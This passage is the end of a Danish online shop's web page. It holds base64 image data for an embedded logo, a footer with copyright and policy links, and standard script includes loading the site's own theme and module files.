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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Lovecar
                </span> -  
                <a href="//www.lovecar.dk/content/3-generelle-vilkar-og-betingelser-for-salg" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Generelle salgsbetingelser
                </a>
             •
                <a href="//www.lovecar.dk/content/9-privatlivspolitik-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Privatlivs- og cookiepolitik
                </a>
            •
                <a href="//www.lovecar.dk/content/1-leveringsikker-betalinggaranti" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovecar.dk/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.dk/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.dk/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.dk/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.dk/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.dk/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.dk/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.dk/themes/sweetco/modules/lgconsultas/views/js/lgconsultas.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.dk/modules/mollie/views/js/front/subscription/product.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.dk/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.dk/js/jquery/plugins/growl/jquery.growl.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.dk/js/jquery/plugins/fancybox/jquery.fancybox.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.dk/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>